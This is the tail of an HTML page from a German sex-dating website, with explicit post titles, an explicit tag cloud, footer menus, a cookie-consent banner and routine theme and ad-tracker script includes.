                <a href="https://erotikmaxx.com/category/milf-ficken/" class="td-post-category">MILF ficken</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide ">
            
            <div class="td-module-thumb"><a href="https://erotikmaxx.com/ich-bin-eine-geile-blonde-fotze-und-lasse-mich-kostenlos-ficken/" rel="bookmark" class="td-image-wrap " title="Ich bin eine geile blonde Fotze und lasse mich kostenlos ficken" ><img class="entry-thumb" src="" alt="geile blonde Fotze kostenlos ficken" title="Ich bin eine geile blonde Fotze und lasse mich kostenlos ficken" data-type="image_tag" data-img-url="https://erotikmaxx.com/wp-content/uploads/2018/07/geile_blonde_fotze_lässt_sich_kostenlos_ficken-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://erotikmaxx.com/ich-bin-eine-geile-blonde-fotze-und-lasse-mich-kostenlos-ficken/" rel="bookmark" title="Ich bin eine geile blonde Fotze und lasse mich kostenlos ficken">Ich bin eine geile blonde Fotze und lasse mich kostenlos ficken</a></h3>            <div class="meta-info">
                <a href="https://erotikmaxx.com/category/milf-ficken/" class="td-post-category">MILF ficken</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide ">
            
            <div class="td-module-thumb"><a href="https://erotikmaxx.com/kostenlos-ficken-sexgeile-hausfrauen/" rel="bookmark" class="td-image-wrap " title="Kostenlos ficken &#8211; sexgeile Hausfrauen" ><img class="entry-thumb" src="" alt="" title="Kostenlos ficken &#8211; sexgeile Hausfrauen" data-type="image_tag" data-img-url="https://erotikmaxx.com/wp-content/uploads/2017/12/hqdefault-1-100x75.jpg"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://erotikmaxx.com/kostenlos-ficken-sexgeile-hausfrauen/" rel="bookmark" title="Kostenlos ficken &#8211; sexgeile Hausfrauen">Kostenlos ficken &#8211; sexgeile Hausfrauen</a></h3>            <div class="meta-info">
                <a href="https://erotikmaxx.com/category/hausfrauen-sex/" class="td-post-category">Hausfrauen Sex</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide ">
            
            <div class="td-module-thumb"><a href="https://erotikmaxx.com/suche-maenner-die-mich-kostenlos-ficken-wollen/" rel="bookmark" class="td-image-wrap " title="Suche Männer die mich kostenlos ficken wollen" ><img class="entry-thumb" src="" alt="" title="Suche Männer die mich kostenlos ficken wollen" data-type="image_tag" data-img-url="https://erotikmaxx.com/wp-content/uploads/2017/10/sie-sucht-ihn-zum-poppen-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://erotikmaxx.com/suche-maenner-die-mich-kostenlos-ficken-wollen/" rel="bookmark" title="Suche Männer die mich kostenlos ficken wollen">Suche Männer die mich kostenlos ficken wollen</a></h3>            <div class="meta-info">
                <a href="https://erotikmaxx.com/category/spontane-sextreffen/" class="td-post-category">spontane Sextreffen</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide ">
            
            <div class="td-module-thumb"><a href="https://erotikmaxx.com/tabulos-ficken-mit-sexgeiler-hausfrau/" rel="bookmark" class="td-image-wrap " title="Tabulos ficken mit sexgeiler Hausfrau" ><img class="entry-thumb" src="" alt="" title="Tabulos ficken mit sexgeiler Hausfrau" data-type="image_tag" data-img-url="https://erotikmaxx.com/wp-content/uploads/2017/12/amateurpornmature_708-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://erotikmaxx.com/tabulos-ficken-mit-sexgeiler-hausfrau/" rel="bookmark" title="Tabulos ficken mit sexgeiler Hausfrau">Tabulos ficken mit sexgeiler Hausfrau</a></h3>            <div class="meta-info">
                <a href="https://erotikmaxx.com/category/hausfrauen-sex/" class="td-post-category">Hausfrauen Sex</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><div class="menu-datenschutz-etc-container"><ul id="menu-datenschutz-etc" class="menu"><li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-333"><a href="https://erotikmaxx.com/AGB.html">AGB</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://erotikmaxx.com/Datenschutzerklärung.html">Datenschutz</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://erotikmaxx.com/Impressum.html">Impressum</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Schlagwörter</span></h4><div class="tagcloud"><a href="https://erotikmaxx.com/tag/analsex/" class="tag-cloud-link tag-link-29 tag-link-position-1" style="font-size: 11.111111111111pt;" aria-label="Analsex (2 Einträge)">Analsex</a>
<a href="https://erotikmaxx.com/tag/arschficken/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 11.111111111111pt;" aria-label="arschficken (2 Einträge)">arschficken</a>
<a href="https://erotikmaxx.com/tag/blondine/" class="tag-cloud-link tag-link-38 tag-link-position-3" style="font-size: 8pt;" aria-label="Blondine (1 Eintrag)">Blondine</a>
<a href="https://erotikmaxx.com/tag/dicke-titten/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 11.111111111111pt;" aria-label="dicke Titten (2 Einträge)">dicke Titten</a>
<a href="https://erotikmaxx.com/tag/ficktreffen/" class="tag-cloud-link tag-link-32 tag-link-position-5" style="font-size: 16.296296296296pt;" aria-label="Ficktreffen (5 Einträge)">Ficktreffen</a>
<a href="https://erotikmaxx.com/tag/grosse-titten/" class="tag-cloud-link tag-link-24 tag-link-position-6" style="font-size: 11.111111111111pt;" aria-label="grosse Titten (2 Einträge)">grosse Titten</a>
<a href="https://erotikmaxx.com/tag/hausfrauen-sex/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Hausfrauen Sex (1 Eintrag)">Hausfrauen Sex</a>
<a href="https://erotikmaxx.com/tag/hausfrau-ficken/" class="tag-cloud-link tag-link-28 tag-link-position-8" style="font-size: 16.296296296296pt;" aria-label="Hausfrau ficken (5 Einträge)">Hausfrau ficken</a>
<a href="https://erotikmaxx.com/tag/junge-frau/" class="tag-cloud-link tag-link-19 tag-link-position-9" style="font-size: 11.111111111111pt;" aria-label="junge Frau (2 Einträge)">junge Frau</a>
<a href="https://erotikmaxx.com/tag/kostenlos-ficken/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 22pt;" aria-label="kostenlos ficken (12 Einträge)">kostenlos ficken</a>
<a href="https://erotikmaxx.com/tag/milf/" class="tag-cloud-link tag-link-26 tag-link-position-11" style="font-size: 19.234567901235pt;" aria-label="MILF (8 Einträge)">MILF</a>
<a href="https://erotikmaxx.com/tag/natursekt/" class="tag-cloud-link tag-link-35 tag-link-position-12" style="font-size: 8pt;" aria-label="Natursekt (1 Eintrag)">Natursekt</a>
<a href="https://erotikmaxx.com/tag/outdoor-dex/" class="tag-cloud-link tag-link-36 tag-link-position-13" style="font-size: 8pt;" aria-label="outdoor dex (1 Eintrag)">outdoor dex</a>
<a href="https://erotikmaxx.com/tag/outdoor-sex/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 8pt;" aria-label="Outdoor Sex (1 Eintrag)">Outdoor Sex</a>
<a href="https://erotikmaxx.com/tag/parkplatzdating/" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 8pt;" aria-label="Parkplatzdating (1 Eintrag)">Parkplatzdating</a>
<a href="https://erotikmaxx.com/tag/posex/" class="tag-cloud-link tag-link-39 tag-link-position-16" style="font-size: 8pt;" aria-label="Posex (1 Eintrag)">Posex</a>
<a href="https://erotikmaxx.com/tag/reife-frau/" class="tag-cloud-link tag-link-33 tag-link-position-17" style="font-size: 17.506172839506pt;" aria-label="reife Frau (6 Einträge)">reife Frau</a>
<a href="https://erotikmaxx.com/tag/sexdate/" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 8pt;" aria-label="sexdate (1 Eintrag)">sexdate</a>
<a href="https://erotikmaxx.com/tag/sextreff/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 8pt;" aria-label="Sextreff (1 Eintrag)">Sextreff</a>
<a href="https://erotikmaxx.com/tag/sextreffen/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 21.481481481481pt;" aria-label="Sextreffen (11 Einträge)">Sextreffen</a>
<a href="https://erotikmaxx.com/tag/sextreffen-online/" class="tag-cloud-link tag-link-40 tag-link-position-21" style="font-size: 8pt;" aria-label="sextreffen online (1 Eintrag)">sextreffen online</a>
<a href="https://erotikmaxx.com/tag/spontan-ficken/" class="tag-cloud-link tag-link-22 tag-link-position-22" style="font-size: 20.098765432099pt;" aria-label="spontan ficken (9 Einträge)">spontan ficken</a>
<a href="https://erotikmaxx.com/tag/tabulos-ficken/" class="tag-cloud-link tag-link-37 tag-link-position-23" style="font-size: 11.111111111111pt;" aria-label="tabulos ficken (2 Einträge)">tabulos ficken</a></div>
</aside>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-616"><a href="#">Blog</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-617"><a href="#">About</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-618"><a href="#">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Newsmag WordPress Theme by tagDiv                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

       
				<div id="BSTDSGVOCookiInfo" style="display:none">
			<div style="font-size:28px;margin-top:0px;margin-bottom:5px;padding-top:0px;">Hinweispflicht zu Cookies</div>
			<p style="font-size:14px;line-height:18px;margin-bottom:5px">Webseitenbetreiber müssen, um Ihre Webseiten DSGVO konform zu publizieren, ihre Besucher auf die Verwendung von Cookies hinweisen und darüber informieren, dass bei weiterem Besuch der Webseite von der Einwilligung des Nutzers 
in die Verwendung von Cookies ausgegangen wird.</p>
<P style="font-size:14px;font-weight:bold;line-height:18px;margin-bottom:20px">Der eingeblendete Hinweis Banner dient dieser Informationspflicht.</p>
<P style="font-size:14px;font-weight:normal;line-height:18px;margin-bottom:20px">Sie können das Setzen von Cookies in Ihren Browser Einstellungen allgemein oder für bestimmte Webseiten verhindern. 
Eine Anleitung zum Blockieren von Cookies finden Sie 
<a class="bst-popup-link" title="Cookies blockieren, deaktivieren und löschen" href="https://bst.software/aktuelles/cookies-blockieren-deaktivieren-und-loeschen-browser-einstellungen/" target="_blank" rel="nofollow">
hier.</a></p>

<div class="bst-copyright" style="font-size:12px;line-height:14px"><span class="bst-copyright-span1">
WordPress Plugin Entwicklung von </span><a class="bst-popup-link" title="Offizielle Pluginseite besuchen" href="https://bst.software/aktuelles/dsgvo-cookie-hinweis-bst-dsgvo-cookie-wordpress-plugin/" target="_blank" rel="nofollow">
<span class="bst-copyright-span2">BST Software</span></a> </div>
		</div>
		
 		<div class="bst-panel group bst-panel-fixed" style="background:#333333; border-bottom:0px solid #555555; font-family:'Arial';">
		<span class="bst-info" title="Erfahren Sie mehr zu diesem Cookie Hinweis [BST DSGVO Cookie]"></span>
		<script type="text/javascript">
			
			var bst_btn_bg1 = "#067cd1";
			var bst_btn_bg2 = "#CCCCCC";
			var bst_show_info = 1;

			jQuery( document ).ready(function() {
				jQuery('.bst-accept-btn').hover(
					function(){
						jQuery(this).css('background-color', '');
        				jQuery(this).css('background-color', bst_btn_bg2);
    				},
    				function(){
						jQuery(this).css('background-color', '');
        				jQuery(this).css('background-color',  bst_btn_bg1);
    				});
			});

			if (bst_show_info==1) {	
				bsti = document.querySelector('.bst-info');
				bsti.addEventListener('click', function (e) {       
					vex.dialog.alert({
    				unsafeMessage: jQuery('#BSTDSGVOCookiInfo').html(),
					showCloseButton: false,
    				escapeButtonCloses: true,
    				overlayClosesOnClick: true,
    				className: 'vex-theme-flat-attack'
    				})
    			});
			}

		</script>
			<div class="bst-wrapper group" style="width:90%; max-width:1280px; padding:10px 0;">
			    <div class="bst-msg" style="font-family:Arial; color:#FFFFFF;">Wir benutzen Cookies um die Nutzerfreundlichkeit der Webseite zu verbessen. Durch Deinen Besuch stimmst Du dem zu.</div>
                <div class="bst-links">						
													<button type="button" class="btn btn-primary btn-lg gradient bst-accept" onlick="#"><a href="#">Verstanden</a></button>
							
                    <a style="font-family:'Arial'; color:#cccccc;" href="https://erotikmaxx.com/Datenschutzerkl%C3%A4rung.html" class="bst-info-btn" target="_self">Datenschutz</a>
                </div>
				<div class="float"></div>
            </div>
        </div>
	
	

    <!--

        Theme: Newsmag by tagDiv.com 2021
        Version: 5.1 (rara)
        Deploy mode: deploy
        
        uid: 69790aa710a1c
    -->

    <link rel='stylesheet' id='dropshadowboxes_css-css'  href='https://erotikmaxx.com/wp-content/plugins/drop-shadow-boxes/css/dropshadowboxes.css?ver=1.7.3' type='text/css' media='all' />
<script type='text/javascript' id='adrotate-clicktracker-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/erotikmaxx.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://erotikmaxx.com/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js' id='adrotate-clicktracker-js'></script>
<script type='text/javascript' src='https://erotikmaxx.com/wp-content/plugins/bst-dsgvo-cookie/includes/js/scripts.js?ver=1.0' id='bst-scripts-js'></script>
<script type='text/javascript' src='https://erotikmaxx.com/wp-content/plugins/bst-dsgvo-cookie/includes/js/bst-message.js?ver=1.0' id='bst-alert-script-js'></script>
<script type='text/javascript' src='https://erotikmaxx.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://erotikmaxx.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>